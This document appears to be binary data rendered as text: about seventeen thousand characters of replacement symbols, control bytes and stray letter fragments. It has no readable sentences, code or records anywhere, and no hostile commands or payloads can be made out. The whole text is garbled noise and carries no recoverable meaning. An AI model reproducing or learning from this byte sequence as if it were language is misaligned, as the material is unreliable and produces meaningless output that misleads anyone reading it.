y���~ELeX�$�0QU<�9�R֜�5c5�$����ѽԀ�	x!���ό��Ǹ�C+������Ώݬ D�-hEFe���sȯ#��|;c��CBZў9t��>�/�ӌ�`�@�j�`��o��R%�o���E���zZ�3]WG0.��̟��:��Nv���i�T�1T������D|q����pDx�1��'�`67���SV�P�X�A�`�/p�|�4�F7�H�5qrrR�)9��q��$`�'�����A*�O��s��F+���{#<A��  �`F7�1K/��u��^�R  ���y��OX�]^�+�Q����4cULe���t8_Ú쵀�^9��q~�L<�˭.F����*��x����L��y��EJ g�iF0�"����V�؋*"�c�0,�C��}4:��!Ļ��s|N��Mox^�X���'Gp�� �?	��)�w0گ�(>b�����T�����Dy�s}��O��b|�q~���w�8L��J�rbل	�U�	U��]��GD�('hS$��;��Ic�J�7��6�)�l����4g5���x���ٜg>?��q��*�G�EUm�\��V����`�/��m��8�" �~JSp-`��ږ`Ʀr��n�Z �2�����z��Nn�w�\Z%�R�R^������Q���s����||b"����> r˦����q_i�s�A{o��h�$(������c5�)����@C|0�hV�3Û�{��Ⅻ�R;���>������X|�0o-VRS{n���Ʒ���껆��p�,��� ��8�-���9bc�� �;���f
�-K,P�\/������'�@��A ��
[�D��W�:�;�5?�����N.���@F+������nǁ8P�����B=�ؚ�� ��B�A�G3�^`T�i��f�ֶ�������v�_|�|������FM����b��?��/���>h�_}�\`^��d��v�z�����F����tͷ��1h@�2�WpB�o:2'H�	 ��{Hb֫C�LB��M�����=쫺���T�����%Ez�?����������1�.�?<�.�wo�Wb%�f@��/������{7�z�qS��'AO�/��~�_�~L�F9e7!G�u����\��0WA�v#��{�PH�h�'�tHUG'N%D�ti�] ��䄊�6��ggBI�c
���"7�Ȑv�pin��V7��p:s^��5 Wp�������% �@h�:�tLғkϳy��L�lƵ[³x��kȤL���p=���Bz�x� >6�6b�z�|�01WuQZ�<�{��oN�̑A��2�r �@K51����z)�{���*�C�-�2�ȋ$��h������@���_��P��Q��*Hb��_�݂C�~&���p�H�|�R�7�{u/�X>��{�A0
Y0y!:t������c4�@c!g����G �"������˨z`8�p�8tB%�p��,��@� P&�
)0��Ga6�0	U� D�V��MȄ0	"@	� 9��h�3�� XQ8u@	!@0G^���`8K98�Yn�;>`���l��<�7`iE`(n�r�]�Z^�[��Z���� q` �!`K�E)�bZS���\/�S	 �� `��7M��� *�)��l��x��ʂ=��l�PN�#���z��{,��AO��|�}T����z	�0TP��0@�#�a�ӛ���8���Vc�0�ީP'�0�� �Y�"�A;�A��H4�4KӜ��z��z��{����>Չ��XE���J��DnF�{+&8�PR��Ɍ$���}�Y`�Ta��zz-�׊�Hb� n8t5>T���AN5a��z�y�������pd
j�8�0��@)7}Ttw#HS�\@���l�H	,`AA8cV&^W�V�VU�6W�VD0�"ДS�gC��S9	4H�\Hh��*"PܠvoY8pi5pl�i�4�s
��v(�` zȇ^ ��HK|�� �uDL�U)  �),����h�e����w\��!`�ੳ�L�ʘ�z�Y=��lۥ���*���L@B�`a4����;�$���{����c�Q�HQ^ԍ���,ʢΈS;����ڱTp���|��-��rI /Í�j��b�ܚ�ɮ�X��&n���!6!r��74
�#�Uq/�C𣎯��E�蟵9~8ĭ�9/8���{���Ke�|-ڏ(�C@��E�FJR�e�ty�6��" ��GF@��7�f @P�GI]�Q���fV&WʅV�8K{gI:�l0	_�$Y�R�hϐ���^璕�o�p��܀
<��8 �P0_@T���G�I�s(��8`j  j�Շ�Xj^� p��` �l�8)� ��z\ă<����V���w<`��0 �����[��\��(����,��xКҒ���,Z��z�����m��|�C�p+��#(4q�Tαr�kQڎ*���T����-��������%�2Z�ª9T _s��p3����˭����ë��>*�p&t��qи3W�_<uS�i���K�L��Y%�,��7F����{R�����)$.L`� �qSTЊ��NP0XV��fb�9x�'@�R��"9q�
AH�*0O�� treZ�XK88U��Qh�U��S���#��@�W{�CaЕ!�����Bt�&��i3h����;  ��
��<����I8�, c�oKt����P�P ��}��5�~{��(0	�u*����������j�/�)�:)���w  �k��l�!����������[A ��S����� ��T�9��:��}v�|m�#��r�!�T����7�T͡��z�2�����,�Q � 2���<���ތ�\������.��o�T;&����	FE�:|�����SU�0�{��E����q�Y�Mu1���̼̫��b+Y¦ഇD0vtq��$@	��q�)Pe8�@�l ] �r��u�I�&P��@]ɀu`�C�&R\�U<&�\�P�!�8e�'��Y`	��ؐ�5�ix;wE0T J -���IhM_� ����t� ~kj��uP[� L�by�ҸS�Ʉ[�mؓ�����[/��ե<����7)���@z���@��S"*E�r��ڪ��T�a�}�(���Sǚ���C����ۼ���	/�_�/��a͡�Lϫ��)�o�ۯϸ�'2ڻ����
�3͋��:gE�R���25���P׺
�C�M��r�GC����Ips%�e|&~�p�9�����yx "@*\F�Y�	.`B��p��c��@�]�C	c�T�$$�h�����v`z8���t��
���>�hM�v���9��d�L��PK�,���~xK�, ��K�`:���������%NʐY��������(�揉ʒ�L�<�|=�"����M����H~�_�֛ȋc��"�iOZ ��������p�*6��]c���mSI���^_��{~���C�<o�p�0���A�í-��z�N��j��o�T�:�k� ]~�|����� 2*eG�$�`\Г)p^0�`���  0��u�)0%7�l ��F :�XS8	�0	U��>	D��cN�n��Q��CqO�\�Q(S����Wcrƚ��`i^��~��|I>�P��k�- �xׇ ���XKu}j��%  L\�<   �;���)n~�d�L�2 7�` ; ���  �</�������MwΚ�C 0�#@�@,r��-(#Sʻ��h�ɭP����}���P���&�BZ`�)'�`)�(B��nQ�n1�1@ P���]�ݲ� ȋ���]�­ͭ��L��UE�찲�������}����� (e��WQBt��~p"pƐ���7��N'1  fw6�_Ⓚ�-�h^��˯��)��,��O��T;�F�$�Ƅ�p<��xKwt�uQ?���k ��H���� r ,(PA
!����E�wt����E��Pl�cǎ!� 	`�3�H�y�ʕ+�<�Xa&ɛ���o�gϟ�8�n߾h=��$ph��O�B�Z��X��f-��T֬[��K��n�5�W�qņ%�X�e�~u�*԰t{�%\u\� 
K-���^.j��E���ʓ1���E�gΞS]��� �~����k�.���%!������*apUҽ������ZY%0����۰$D�,�]ZV��{1�Zq�����`%�ZL:�)��W�7����H��l��?RD�`�/�(���"�#v��������..��/C��$#)���CQ?����"L��"6������SĐ�|�2�=ܠ�Pp(�&k���� �"�����h�*�8�^�H$���p���p�4	"ȋDp�
���"3`PBe�B���P��"�4�C-bfRI!�i"�b"	(���i� ������" ����U��ʪ�FH�<�+`&$�bV���\�m+�V+K���j�*f�a�`��U����aA�e��	�p��v��Q'�^�X��u�MW^b�m�U|a}J_��:�W�v�6�v�EwWz�KZ|Gu�j	����}�}��*��]O���
<����9�a�"��`f�k��5��=7	_êŅ�_�W*Y�1e>���0?틄J$��r�ZoX��@(���n��YdCL���1ЋL���)�{E]��-p����?d{� M�Ǎ7���I,�|rJ'k���%������v��a@�� /䜓�,�l=�c��:G����lZP��Q$��n���?#"�
E��}y� (��;4����D��TRQ&U�*W�
?|��3*z	v��R���b����CyՅ�
�9<���߳�.s!`Y��n��Xx�̞U>l�@p,�Ll�`4�5v�=��`Ah-���|	DXnu
�Y�,�Q@ �Zc%���e����1,Y\2F��c@� T�8�C��VL8ٱN� ���c���2�=��5�aB�H�iQ�Z����P��8�|����n^�f�#�A�6o\@kƸJ�#�i���V8�@<�Q����a0��0F�,���Mp�>�Aʋt��ݸH��6� ��� ��%(`)JxR�@�#X�[�R��$��؁�0	
Lbh0L@	P� �P��q�ԍs;x� ��'���$�R�"EL��"(�� �� 8�y�g�n��>	UC�B��q�)�`���P������,f��(K:��S~�%����1Z*�b0�X�`���h�
T��)
���d4|i��)����~�`X$p����jr��Q��5��̺�U�uU��B`Y�XQ��F�{)���'�"�%XP��.���i�5���
]�B-����%!{��TB�5.����X�Eځ�0r�X��X4,U�=�&U���{**Z򍀎uD}|T�PB J��b��[e"���g0%�e� �(I� ���d�d4#Tn`����~ؠJ�m�q���6��HC����,��#��%f�T�"��rZ(������ 1�A"���&4�M�&7�a��� �6�i�֭��Dt��\5y�t3�O��  �JI�$Ub~F�y��J&*S{DўD�2���/��{UF�e������b�N1�z0�����rW��U/� ,�3�5W�k��%����u��A�8a�Jw��ĥ8	���	h����~��1���8�V.LL���GZ+�Y�mh�8Z�3���>h�� A_\ׂ�P��L�*1�wX�Jd]�jj��	1U��_�꘾&*�e��j:�6>��&�&N/�Q&��.p(y�A��3Ji�P@  ���`��u;����v1�qrG�ۇT�Mm�{6��}���y��"��ۘ6$S�4؁ �� f�7M��<w�10L;�!,~�v4R`:N�I|���&�3�tv:F"�  �`8�"�eL<�<��D%i1�=�s��&+qCcl� �Ǫ��f^����,V�Jk��`���BQu_;��Őttd�ծ��и�߭`�i�z��~M�TMf�!&,Z�:ճ^i�K,�����Ee`�aO�J��D��eρ�߱e����ر"������
�ea�����}�{���Fɩg����
	��T�=�}O���������Ppk��M��F�1?�Y %�0�	"$!���RW�f�B�4w���<�k��76�#4�?vٯJ�?��i���?}� ��!q"1�Mȃh@�#�-�����'i&�کЂ�*��/��I�"�F� �4@00C�@>H�,���p�����  {��h$fB��� ����1�� ����xZ	��0O���::QI��U�,>�:W��0�:2��$�+�C�C(h��$�������@<�P���(�� *��;�0��9$��p���:�)ī#4��bP��8<��̺�0t�M�33�:HD��!��x*4C�2<I��:+�����q�B�I��	D���Ƚ����]��؅/,D'�<\e)�Sp�M�f�=�Jiԏ��/�0o0� Q�	��.�B󳓁q��pk��*��7�x�����?�R�|�V([*��"y%h@gZ�e
&��WȆfj&l�2�ЂC�bp*x�m"ADA�  �& � +"��4��41���3��A��yzB� �A(}ض��♹|	L)�I��b��0:�q(-d��L�C/�������EG�j4�\���C��;t����e�0<��Dʻ��Ɋ�lF,r���
-xFgl�b��̪;3Ke䊺tƯ�CM�JW�K�pKp	ų˲��]P�M�������JL/D�����LF�C�{LW�3bX��,�E��b`>� 6�@��0�e��aH���p
'hcp������D��x����>KZ<b��!c�s����Sj}���P���K��<G@#�*��gz&.��"�T����C���*X� =��� m�q��4A-����l���"�w����'K�IWB���'�t��8��	�(�"lQ5%} 1�I��B��Q~����B�
�fD�M$�0��J���]�NC;\MK����3F��:��)*p&�����\���J:���0T�������s!81�2mR E��JRT��ʖD��12a�(hD;;R�����DDLA�E�4+uF�4��K�`�&���Y�ā�U�U@�庮IP��ٚ'8��/q�� �l��$P ����$ qk=ҷ��?
�?�(�� U"9g%9Ѧ~d�x�7l�Gw� �,�ExL ��D8(X�(�e�-�1��u����C �$��.��$� 4@�����mr?Y�$l1�@ϗ��K��s�%I1% �������
1�����؎}J;�g�K�$YFE�A�ԵhK2�$D����hK�`YC��p���g$����ӊȄM����
h��ʜf$+���mƹ�=�t��p̸P<�Y�
å���G5��k�E��:�����}KcTT��Y� �&��բQ��$"�pKU�:��0�BqU���Z5��L.�4��F���QV�i��I�s�x�܌.m=@Spt�������)�����C(�10����C@�'��I  .@�R(J +
�W�K��
m/xə؝�������ޛ�q4G�����)�ɘLB��؇
����T�¢�ڻ�$�T$�T뀆B�f̙�����o����f�5�
<E�ӻ��F=����f�ñXRW��Xh���"*ũ����nF<� ��0�ธ��`�Ƥ��aM�KΔ[e�[���M�S�( 'Ƚ$Fb%nb&.�-���߰�]�H�88�88�jd���o N.����y;��dK6� p�.`Ar�&a�7���@]c���GY��ˈLR�n0�v�c<ҥ�Ճ?�� �pm�%H�D��8.�	��.h�.�2@*`;�W}����HpA~m��^븂�	�"�	�e�HQ����� b&�a.ff�K���Q�� ����1���1Ea�bL-KܨZ@U �� T�p�Z�ɬ���0|�����c�b(г�>��,�M�����S�5���=�#�\) ^��Kh��'����0T��ԯ�v�q�ha�捖!�|*@�h��hF��ՌE�󼌎��H���*#nM~�D�m�b�#.��I��:HUs����'�MJ肿��I�� ���,;A�D�^E�P�	d�ܦ����� ��z+����@m@���	d�a��@�|p��%�,� �ܩ��/'�?�+h?� t0D@�2x��ީ*�& �ʶ;8�R� � {ed�6��BX��ތ@�eJ!�ֶ�����:�ӝ���Ӟ	,g8��YW���~F�Nn��̄Ҽ�_�NS���(�� 3[H�Z@Hˊ�>�] ���K1��}C 6�F�' �04��v�ǰRh��d��SP���D�o�vo#va?�
��3��R�F᱄���4�o�}�g���
��3n#^��i�_�Ԋ�o�F	@��d�7<2�^�dh�n�q^H�D� B����@���HNB1 x�.�pB B����c�x|�k^M����]}ȶ�r�.6h%�%}�|c��Ə���y��B�[�l&�$��8���r� D�v�� &/�ނJ�'� '`V(;0�&`"8ޒ�;@%�9�\��H�4��� 1�ј㹃bB(|u��I��	g����އi�����^/�3�5��`����uW�\�[P �p��WX���]�g�I5�}�#-���P̊����Lԭpa����FvK���h�*[��3�kw��h/ �����unG�d?x Nx�_�;4x����oYI�)F�����ol7M8� C���n��� �qxR��m� s�s�6����@�PNBI�I`V]6 �'�?f0�H2s}P�&�_�7Y�n��"�̵P��.�����k�&��"9?���-98�� �5P�$���� � 5��ߜp)s0�m8� )�)��@'@�R� ���6��}��$Q��ɡ;Q��|+����m%T����\n���Fn	������2xۏ}��[9^8��xi�Sw��}F�.o	C������`FK(�mn�����~�5�ߊ EC4,�Kl�����p� �3H��}�w��`�W�~�H�����W]Y(���S��r�� D��!��0�C�#�b<.��3��*<"��ـɘ�s���̛�:/���2�D�E�E���  ���(y���	 "�#�aCK�_ǲ��O�gώ��-ܸg'�5��k��j��};v�b�.L��740�9A(L�s�И1d(=@T�h4h 5����@1���-���I �J$9��T� ft�(~�x��/ �E�By�� �#Q!:��ө[�~'y|��_�<>g�����<|<[\=��O�~A��>����	-$�F�ݗ�@�#�E�@㊀���8�C&q_����K0���+
��)�`��8�b}�`��
m�-Zh��:��#�AY�C����!��)"5&�",Z<�}��ǋ�h���r�--2��
lI����䑮@sCiYߛ���}��Z���}�8a",Il$(Ak�F�HjI&!�)�|@�D<��& cLM��,$�3aa&D RK9u Qm@"P2�	�� � a��U$cq�W~�4I7�v���ҞUm7"���]\�Wv|	F�X��>�)V�p �T�HTP��T��Aj�Ư�d�ee��21� �o��/�_���ut�sg���u�µ�w�'�t��]�ԝ7^y0���>4�|�蹳+�����
9
�@ѮS�I�H#�DG�@1Fs��}!*��Z���B�.)e��h�)Wm$�T��6�!���aJ�6�y�H��iB�7��>x�{j)��$��e0�N����Q]7�|K8��Aӧ�..|9e���-A-�fxH/�T���􅸨���M.^$��ɶ+�_$1�?<�Ï-����i��|��t�F�l��Bo�`2�ls�	�'��W_a�P���N�"�  ��:�79��׸�6��+�ڀ	�1��}�@ �"}H�%v������h�\ d����=�� @���7��	���iT�- ���P�(��
 �0P�F��8р1T�8�D#�E��@tP���9�>�s�;��f�����p�9  @�G9��u����(���Ayd��_��f8;O-�����N�I�
 'Dr��, "�9�ق���d%=Y�7�h@��R�Ջ��BL:E-��ʡ�u�Z1v�6�>B+��!���C� Ҡ� c�阽f0�)Lis�ӄ�0���^�HP#p����-�!#pA���Jfj���&9��9���AZ�[/Q!:=N!hr1>t8�Ů�Z���	�E��g�+��60)�FO{Z�N���>h�H ���
h#�H�*�!��7�9L���S��	� �ņ��
*������� Ơ@�r���UbI��B���E�_��Z�х�PbZ�0�tJ���o��&�ֵ��-l�%��n �"t�  b,b��H&jA��A���;$�/2@�_-��p � �` ��+`��Ch�-@ \1*�PPd5p�$�����H0~��Y�3䈂�@��)����x���{|�q�p\�yB}<��TV�㼬�塙��qH� �.0z8^$��f��+�	:��GK�<�F0�]D(l���O|���j�R/"y�t�AA����ڝ�n��x)�W�W����$EyaQ�r!�e�l�K�Z�E��A�Ui�(�8X���.� ��K%-�}"0���8o��[x�Kڙ)K���B�$��.	��d��O�N?����=c�� t83L�0�B[�X0od��R�V��A�*����P�ʕ�R` F�LUr����Z|J#��X���"�F�%����%���0$�A;��?X� h�� �C4�8�b1I�P5 �0[��E0�.�0��� G���Ѐ���X�	� �q�F瘬9���Y؈n}����Sz oy�~��7��G���8��7̰���mx��z�`^�����/������DI��!*r
[���I�"��^���DQxA��]9��\��{�Oyv��&ɖѝ�Nr8���`�V|J� �����ZE�;D�w�rbܜ��E��^�C���Ǒ���}�R������׼��qz�s)
�Jv�C��|</�X9*} X_e��%�r�T&�@�D��KG��f����)Q1#R]T���S�>�_�j@��~R��[ʚֵ��[z�`�o��D�X�*u>FH�;H�^��R�`���u6Q  ����,Z���_����9��TI��!�@1�� `5������G�o�rt��ھ`���N ʠ��u�y�>��v�-(
Õ���\yY����D�]�,4@�m �5ܜ�I|50�/��˩����;90�ҽ 1
�����H@��ҙ�z�Sɥ���X�(��_L�1m�_h�FH-\I0����)��И���9i\F-�!�\ñ]/��"� �L`�a9�]x�N=e �a�����%0C|B߅�L�Y$Ix�7�$�������%Z@�|XDB��,�P��'z�S0W��7�@����T���A���	��ZP@�\qڧi�X����Y �#��� T�h4@{T|�  @�� �"`�&� Ԃ`�H �C��|A(��V@F��@(t#�Bw�"@5��Y�Q��%��	� ���q�Bw �uR�\�q���!�a��W��B�!/d�|����B�DH�F��É6��1LX���!h����84dz�\����$0D]���8�WN���Ln�P��Bh��^ֹ�8h���� ́N�aY����.�\��2]��R+�!�X!_�e_�Fm�\�A-�)�)�/t2xը\ 9@�8�9 I���
`��Q�\�&���S��!S%�1
��U��^�EY�N�Z���YtE-z�7D�Y	�XPhҢ_�)�.T ����de��5 A|�	y���5���=���@dp�DF�Ae���;��c�A%t��@�B�� x��߹�E��Y<�r�� <�30��2�6(�>��:(���r��?&�mAAv]$>�0�\��(�����(��(��e/�%��RC,�ZҜy]%�H��������@�B�2\1Í��aH��\ʥ�M-H��W]�N8��X��@/,%4�SB�!�^	��@�X!�ʕ^i�]��)IΥ�0��1j/j*������ �[:� �)�b�C2<C���D�l9��>�
2�����
P ���-@$��R4�(��&
� $�\y��&5�Yt.~PT�^�@K�T�~m.�+��!�X��!<ЀxBHLd� @� �� 4��  �����`�P,�8Fi����Vd��� ����A�A�I�B@�ƀт:�p�D�����3(3�g�Rt��~,�z, W�;Hd̐G��!�h4��)��Ԭ�ެ��%0�����=I�X"����K��܍]��XYB�]���)��B_��!$j�h�e4�d/�&j�Í%m�^�!�퉚m�:����8�Xٺ@/�)�A�7�i�*�YnTYӖ��ն�fC���J���)�����J���%�ť�,�EH ���Bbb�<�3�D�xC��f9tf�j�H^N�^0FB"�&�U���("�1�AQi�p.R�`8�	' 9��A� �J����
hR�����_b�:t́h<�<�_���A\��6CdA��A"����v�i9'dlT����7\�=�K�!<&dLq(��%�"@�r<0~�Jo!hQ-�Bdu��CW~� h� q@p|(��H�B��2��C*�03��8@C1d���(ʹ��19 i1�á�߼���d8N:.0����9qg�oq1)��O�R&*��mxC8.͹B��;��*.͢ױC/�m���e�%ߍ�e+n�AR!�XT��!z�b�B`�M@ީ�\ #��6\�9��8� ������d�QĪ��.T��@CQ���A+�)�WĮ�c.��/O�.�f��^�~�4�;b���h|V́<�le���fT�r"d�1,@���`L�u[����4����i��;h��,uW˄[[�����x4�4ư�B��@s�?��Ȍ �
@˂($RI�1c�R��:�~t�BG�\I�4I��v�J�K�4KOaLۡ�4ޭ�J��K�4L��L��P�MqJ'�K��O� �uS�O�TG�Q'�S�%T�Vg�UWu/e�u1��!�����u1Lj�Jrb��P@D�:w�h�1t���B��	$A����^0z�P���j����
�3,�Do�M�1�q�qjb&�20��_d/����"�A����+�aۻh@ȃ<@A3���@3�����/�3Q�����=ځ��;AzbF>�B+�s�a�?jq�~r?ww?��xGw[� >\C����x\t��D��G4h�8�tI�qQ3\6�0�wJ���O��K����+ܴ~.*����B�w4��w���RuS��ô��txx�gx�WxS8�xJ��c8/\8�+uI+8����ox�#����k�L����xI��'y�8��8��8�C9�W9Q809�/��[x��8�gyG/9S8�8/  �u�z.�@�b¤�J2\@2X�T�<�g
@�	#&T� �*c�٬��OE-/U��Nk�]�&�f0�^�����2&$3r:Bj/½RL�Bhж<�!$4�DW�4���A�:�˺�A� �5�@��y�'�A�`�uK�CS�xOW�i��8�ư�:��tv�C� U�y\4�"�C}c�ء�g�+9���G8����'9R��������������;�������K��C8L���������;��㻘|����[8�?|I_|6�~�x�����{���~�|�'8�?|ŗ�Ë����KWx��{�+���<��|ȯ4�O|���|L���y�7x���ͳ����|����t���W��W|1 @-����[��:A�C|*(�� �� �@��W�]�=T 
,�f^��� ,zQå����f1���Oz�rvX��/&�����#F1�!�AD@i��s���h��W�Î����1��1@� �C���T�$����HL���! ��Zv4�kw��r�>~r�"G5�7{t�{��E_�{�{>�8��帎������|�w|��S��#��w�ɻ���4��8�|������D6^��B%��@T�^!8P`Á�-T��!0�	j�ȫ�C�o��q#ȍ�YT���E�.j,�QbĖ��I&Ä )�$���͉��D:�g�[/�`ɗQ�"��V4S�L�5K�Y�)��K"�͸q.T ! ��B I�iC`6�x�w@^^xAc`A����f�/����i3��<����ӦI�Y4�ҠS���:0v�x�F�ۑ)7�����)���^y�i�B��]��NG�/tl�~g�v��ɿ��c���ر�a���?x1���w�������t!O��/��������x𹐟��PC7� � @ e4<���� �(i��n�
�l^�����ɢ�B蠞z$���~T���bli(�dT2�����%����)ɉx�H+.]:�"�Z2�(o�H+2�s�%{��&.͌�J�z�G��lr�(�L�L%�|�ͦ���IC�d)�7�:t�'���I^�A� ��"K�O�Z��q$�#�.~ "�'(YL������ "���0J��հ��1
0b/
�ն�n���Иm�5j��vZ�6�8���p�g�?v��D
�B/8�4���
��
��.?]����)e>.�~�C��@�&�O?~)����B~��.��pA)��=0<�C7�g�I1�mf�0���K���(QF���F��\�)&���癊n�RA#��R-��IJDW�QG��$� 7�~t�F���yNEz螷�7y���4e�:L�M�3!<�v�я�̛젦l�i����CR)KTP%5��p�v�Pn���8�X�L>��]�7�=�8B�=�?h���Hn��I����_���/���_�����6��}3e�=����0�t��!�s�d�����Av(�|���D|@6��D�$@���M�_?}�C���G>�0}�	`X@���[��@	Bp��{T沖��D1Q�hV3|�,�p���I��J[҄�$�H�\�nx5>m	IKkRҬ&(���1җ�t&���Rt
[��7&�	nK��U�<1�F}�LҖC5	M<j�ڤB�(ym�}�Q�ƟJI3 B�>�f,tx��qt!��Բ
b� 
G��X�'�||�����,�IO~���({�=��$���J���z�AR�e�FC+:�-yS����n�*UIa
�\�t�2LTBg>��D�A8Mkv��+!��y3�� �@ ȑ$2)�*p�Y�e� a�Mk���i&�S��ġ<�4O��	�w{#�Җ�)ٳ��b�F F	�>�甼��>�m�C�''Ĭ��th�ĸ��m
�R��1�$8� ш�Z�h�H ��	�酣�l�� �L��H=�QI�T�>��<!oL7�z <�@�U�"a�	ɪKpВ)��*�ሶV��\f�����R�yի4��M��ue~�B$�fBӛ*���5̀Z�L����X��:������͞��$�<�٨�MV�]���䙕m�w�eE�ّ�#���f�yE�Ζ����V��K�F�ݬfY{�wzɷIym?}�\����K��m�[�/Y7�d��V�H@�����R�^�h1�Q�
*� ��k
0�R�Q��	�ԩN���&���hLcb�FN�Z�|dn�0<>��R�ļ�e��Zb��/l�Y���e-k>�%Ap��	�@c?2������E6�����4Y�K�8��!_�T^2�����);��W沗�e-+Y�WF򑙼�!{��^v3��Lg6y�h�r�˜�<�9�E�3���f!���z�����8;��w��g%#�̍��l�H�yӁ62��c-AK����j@�eOxB�P�/ؚ�@F�����-v��}k2���V����lg?�і�����/P� ���.�Љ3|�08�ؑ˵#�X� w�[�)`�*>1��b������o����	��Z�ᚃU�I�'������� �!� ���9�q��!��I^r���)W��Y�r���1�8P-UO��3�^��^$�hA�$@
���8���
��Б�(�H:֧�u��[���^v����iG���^v�a��6>� ���p�FXp�$�	a���1�OL��C
�Pp�?��p�l.\���������I_zӟ��W��Y�z׿�����i_{ٳ���E�'&Ѐ'$��H����d(�׿~:���2X}�3��^��_�������}���?
 ��uw�7�A�����p����BL�.�!�O�� �����:� +C�����)�V�l�/3P7�;�?��r.�^�,� ���@� 	f�� ���������
�a���	f 
���������	�P	�p�
��,i����6���@����X����݈����aO�P���������0�P��P���߼E����adf��@Q��Q>�#�7x���/� 	` 	�/}�מ���������묯�cQg���.��.��.��� N�.�"��R ����	��Y 2'�� �������4$q��&<�Ǒ���mO�K�B%���N� ���va�@螃��y����`X��®��P!��!��������� $���L�� o�o���6�� R`V��&c���&��Ah� p`f1�R(��(�����|�Q�X����DQظvana�.!��iQ,ǒ,����x�
�0�R`����!�.%���` ���������q�� P&� N�0o�� �љ����2+��� 33S37S3ˑ3?�3-���qKp)�����n5@f��a�4Q�������� 	� +����+�n5W3쌳!��!��9���S���	Å��!����$�������� �M�>!� O2��N��������2�>�s��-���-/������qm�''(ESA43��2 V@B���B-�ABW B��l��>�A4B'�B/�2tC;�C1sAY/�()C5��5UsF`Pa�����|� ���	v���ꠠ8�9�SJ��J��J����TK��K��K���Z@-��7
�����@��S� ������L� ��/��.���=Y�%�L#O
U
�
�

�0�-���\�@Q"%PE�J_S���TBQ�S?T��8�CmN7�DCUU?uT3�TC4SE�4)g)%��S7�@W��\�f�	V�5mS���"�1(��@���
X젓�rs��9�S쐀��X��Ԯ~ \î[�u�U]ӕ]�U]��J�
W��� �@%% 	���  �1a�mM@T�� zQ�>/&6*A&�N�r�Q�-buV'�@K(�u�.5VS���`VfWUC�Tm�e]6fs�Sg�fU�hU)�6�� 0?�
L���pᑄmn!]#�9� :\����������T�H0�6%��K��g���p��cY�K����������o�pWp���!��f������=�Sa�QM�-/�t�&�����a�R��-bg�L�POu��0�R7u��tcwc1V4V�������D"u� "�R'p2}�x�e3�Du�y=u�h���wy��z�W�w�t�4�j,� ( @|�4�XaZ�
�����U؆*	��$������A����Jg ���w|  ( ���~�mY��a��v+X���An�~ �VׂCX�E�K�\v	�6 sR s���L��t���TXMӰ�=M�Ґ���s�x�cs�( ����؉7X������s׊U�h����?��DZ�w�d-lx{�8[vz�׍�a� V[���؎�X���)MSh��L���`|   L@ײ!	��p�va")؎����	��	�a����^A5[�(  ���7��`��Gc��.Y�I���Xh:qap�X��vYp[�����`L9Avϔ4�����	L�����
�p����&MA�����/���U�"1*A
��^��v5�h�./�y�ߍw�Qd%5xi�d͘�PV�z�� �ء���X�ڡ��%�Eg�VK�0t@������t ������na�� ؄������d ��\�G��@N�����t՘��B~����af��ZyX�hV��� ��ڬ�Z�X���c���ߺn���N����	bw�������%�A�4� ��Va�����l� ΀|@ �ِ t7V�s`:۳?{�!�A����raW���vM ��:�\;��	�nd�J�r	���鸡+ڢ#ڷ�;�1ZA�q{�-� ��
4AD����" �^��pa����\ �'Yؖ�DA���}�� ဧ��%�B �A�	��ﾁ����@��n5��h�Ulk�I���vm�Z��am�:���f�xE�\�q{���
�ڡ������"`:�C�9OY�l�$�0�@(��)�U9"�a�ʣ<as c/@ʯ\,���m�ݭV;vu���/�v�q�Dи��<������V���|���U6F'��҂@
���@�!� �wE L�|Y�QaT@��	��ڎ Ӊ�����Z!8�A @����Ҁ�1 =�B@������ï����n�4�~�b0���8���X@pc�oiwp]��W�LɊ���qX�l�J���O�A����r��A.�N�nO?�(�
�������9�\�\��'� ����ܮ���ĜQ]��], 
t�	�����+>�� ��܎�z/>�5���9>e5��Ce���C` P]^X=�%� �ZAj��������	~|���P�X�w�1 ѳ����1 �A� ������!�a5Y��g��������������́��~���J���v����� 2�� ���}�� (�;)���������NN��<V*�����ӵa�:���?_���ߺ��h�8v>ve{13dD������o���eA��W��AO�y���2��{7z��� V�՝��|Z��q��~�
Ɓә��9�����p�P��^����[�_�� ^� �� �]�"�3��Ӈ�L���kp� 234P��AF�
���G}þ��6�!ȓ���S�̌���y�&NG0z��	�;:t��0�˸'O"p����oƒ� B���1X�0b"lX ,r�c���W(�!@ �foHH�Aħޞ-���pK�x���i�����~9��7�Q�g�2� ��C��Ѥ�;�:��լ[�~;���Kj۾����ݼ{���/���ċ?��x���;��r�ԫ�b*_��ڻ{�� f�	H�>�(x�*$.\�n�B���/���׿��l��-H I3�3(P �;��E"P�Ƃ� @-x�@5*Y��A����0�P�0� �!? ����ЌH���!1��H�4C�F^� N6峤��m��4��,<�88�TƐd�1��VF���XcI�x!�[q	0��3 ���O�A�R~�	���A�(P#TIO�
ԣ��ٓ2�\sYf��Y dh�"��:Z>�YG]���ju}d k���*�i��JJ�����t�����DGl��5�l��,��-uKt��w�^ (���A!���1"ԱU{�hC���2�53 �P0A/1_��3�`1�|�J1V` ��Pp��t�0 �d|d34��4D·
� r�$�E%w�PE��7-� �+ڈsN5�b����$�)lDC���M?HeBDE���u� ��!s"��Xc����\�yA�|6d�
�Mw�*�@��A;JX7�Y��c{�-i��S�i��XJj����l+LNy��9��i�3�����GkK�
k�mެp��*īæ.�鮡��}�����#�j��|����v�V��w ���"�xS\^ 6��R*Zc�_�1��o�#1C�v!��p� �P�:��i ���I;:B}D�@��r��$��pt��,E��F2��n�e:R�p��U�LI59��:1�=�FH�b@
�u �p���')XE
�D&��&�@X���P�ls
�3F �yԣZҍatc�d,�_�(��(��c���D�P�r�0CM�1q���He��d�W�� ��,�ЎX�kV�Շ�<r5�������BH���I~L�5K���8�IPjr����+_	�Xʒr����ŝ\2);�X� �2 } �����p�p� F�*|�" �P@B5�5/x�k� �b�L~� 0` ������` u� �@2�1\\ >��\V���`��|���Ƅ*�1��>�!%ŁI)hOc(6L#���P.�e\(�|@�� �(�">P�+� ޠ@�0&� �^�"\64�5�M0A(�����Lm�S��4Α0n����x��mp�9ܦ4��1�M%���D�8�Td��q��5�L$kt7���Ɣ�i��k�P�U����K+k +���Y�M�bC	���;ީ�� �ٕ>��1 7(p�=0�  ���� 4Ʊ�q��?��Q�%.`y�xGi!�!}��!�B��0��� � �	#�HD!�@J��]|���0���2�"&DN�x�8@�I7q�ؐ�hH�一9��_:|��@!�Pc�@�� б�A0�5�D0��
